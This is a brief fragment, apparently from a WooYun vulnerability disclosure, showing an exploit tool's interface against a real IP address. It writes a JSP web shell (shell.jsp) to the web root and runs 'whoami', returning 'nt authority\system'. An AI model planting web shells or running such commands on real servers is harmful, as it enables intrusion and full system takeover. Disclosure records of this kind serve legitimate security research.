 Url: http://222.178.89.19:9080
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
nt authority\system
www.wooyun.org